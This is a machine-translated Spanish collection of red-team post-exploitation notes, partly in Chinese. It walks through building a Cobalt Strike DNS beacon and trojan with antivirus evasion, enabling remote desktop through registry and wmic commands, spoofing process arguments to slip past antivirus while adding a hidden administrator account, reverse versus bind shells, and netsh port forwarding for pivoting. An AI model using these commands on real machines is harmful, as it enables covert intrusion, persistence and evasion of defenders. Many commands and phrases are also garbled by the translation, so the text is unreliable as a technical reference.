1. Busque la ruta del sitio web en Windows

Visite el sitio web, busque un archivo que pertenezca al sitio web y luego use dir / s / b para buscar

dir / s /bc:\checkform.js

/ S Muestra los archivos en el directorio especificado y todos los subdirectorios.

/ B utiliza un formato vacío (sin título ni resumen). (Para los archivos, solo se muestran el nombre y la extensión del archivo, ¡este es más práctico!)



2. Determine si hay una separación de la biblioteca de estaciones.

3.Hacer DNS Beacon

-

Prepare un servidor VPS (nuestro servidor CS se puede utilizar directamente), y el puerto 53 de la máquina debe estar abierto al mundo exterior. Luego prepare un nombre de dominio.

-

Configure registros de resolución de nombres de dominio, cree registros A y registros NS. El registro A se resuelve en el servidor VPS y el registro NS se resuelve en el registro A.

-

CS abre la baliza DNS de monitoreo, los hosts DNS completan nuestro registro NS, el host DNS (Stager) completa nuestro registro A.

-

Generar troyano DNS El tipo de troyano generado es Windows Executable (S). Si el troyano tiene software antivirus, primero puede generar el código de shell y luego compilarlo sin antivirus.

-

Ejecute la línea del caballo de Troya.

Al cargar un troyano dns antivirus, la ejecución fue exitosa. El valor predeterminado en línea es un marco negro y el comando no se puede ejecutar.

Ejecute los siguientes dos comandos para mostrar y ejecutar los comandos normalmente.

checkinmode dns-txt

4. Abra el puerto 3389

Método 1: WinServer2012 para abrir el comando del puerto 3389 es el siguiente:

wmic / espacio de nombres: \\ root \ cimv2 \ terminalservices ruta win32_terminalservicesetting donde (__CLASS! = "") llamar setallowtsconnections 1

Ver puerto RDP

Verifique el puerto y

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber

obtenga el puerto de conexión como 0xd3d, después de la conversión es 3389

servidor de windows 2003

Encendido 1:

REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

Apagado:REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

Encendido 2:1,wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 12,REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f3,REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

servidor de windows 2008

Encender:

REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /fConsulte el artículo del autor: https://www.jianshu.com/p/8e7d2f78f5e1

Abrir y consultar el puerto 3389

开启3389端口:通杀:wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 12003:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f2008:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f多版本win08 win03 win7 win2012 winxp 执行3条:1.wmic /namespace:\root\cimv2 erminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 12.wmic /namespace:\root\cimv2 erminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 13.reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f开了远程桌面找不到?简单暴力办法看看服务器有木有电话qq之类的,直接联系管理员问问,好好的3389端口非得换,不知道我找不到吗?不闹了!容易挨打!1、cmd执行:REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber2、cmd执行:tasklist /svc查询TermService对应PID,然后在netstat -ano查询的PID对应的端口号3、查找注册表:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\ Wds dpwd\Tds cp 中PortNumber的值

5. Utilice el parámetro de discusión para omitir el software antivirus y agregar usuarios.

argumentar contaminación de parámetros

Usar permisos de administrador o del sistema

Utilizar:

argue [command] [fake arguments]discutir los parámetros de contaminación del comando

使用argue参数污染net1程序(注意是net1,而不是net,因为net还是会把真正的参数传递给net1的)argue net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx查看污染参数 argue 用污染的net1执行添加用户操作execute net1 user hack Root111! /addexecute net1 localgroup administrators hack /add

El argumento argumento contamina el comando powershell.exe

Se bloqueará el uso directo de powershell.exe

argue powershell.exe xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxVuelve a discutir para comprobar los resultados de la contaminación.

Ejecutar ejecuta powershell.exe sin interceptación (los comandos de shell no tendrán éxito, porque el shell es esencialmente cmd.exe / c argumentos)

![]()

referencia:

http://www.0x3.biz/archives/837.html

https://mp.weixin.qq.com/s/dVOBHSWGDUcxnC8g0NWEAg

6. reverse_tcpY la bind_tcpdiferencia:

[reverse_tcp]

atacante -> [contáctame en el puerto 4444] -> víctima

después de que se ejecuta la carga útil, el

atacante <-> [puerto 4444] <-> víctima

[bind_tcp]

atacante -> [abre el camino para mí en el puerto 4444] -> víctima

después de la ejecución

atacante <-> [puerto 4444] <-> víctima

reverse_tcp: El atacante establece un puerto (LPORT) y una IP (LHOST). La carga útil se ejecuta en la máquina víctima y se conecta al puerto de la IP del atacante. En este momento, si el atacante monitorea el puerto, encontrará que el probador está conectado.

bind_tcp: el atacante establece un puerto (LPORT) y la carga útil se ejecuta en el probador para abrir el puerto y que el atacante pueda acceder a él.

El método inverso es generalmente más seguro, porque el atacante está conectado a la máquina de prueba, por lo que generalmente el cortafuegos no lo encuentra; y el software de seguridad y el cortafuegos encuentran fácilmente la vinculación cuando la máquina de prueba abre el puerto.

Si la máquina de destino puede acceder a Internet, utilícela reverse_tcpy deje que la máquina de destino se conecte a nuestro servidor para establecer una conexión.

Se bind_tcputiliza cuando la máquina de destino está en la intranet y no puede estar fuera de la red. Abra un puerto en la máquina de destino que no pueda salir de la red para que el atacante se conecte a través de la ruta reenviada.

Consulte el artículo del jefe: https://blog.csdn.net/adidala/article/details/24117711

7, reenvío de puertos netsh

1. Agregar reenvío de puerto:

primero abra el símbolo del sistema (cmd)

netsh interface portproxy agregar v4tov4 listenport = puerto de escucha connectaddress = dirección reenviada a connectport = puerto reenviado

Ejemplo: netsh interface portproxy agregar v4tov4 listenport = 9988 connectaddress = 192.168. 88.110 puerto de conexión = 9988

2. Compruebe qué puertos se reenvían

netsh interface portproxy show all

3. Elimine la regla de reenvío

netsh interface portproxy delete v4tov4 listenaddress = 192.168.88.110 listenport = 9988

Consulte el artículo del tipo grande: https://blog.csdn.net/hx7013/article/details/79786407

8, programa de ejecución en segundo plano de Linux

nobhp y & son comandos en segundo plano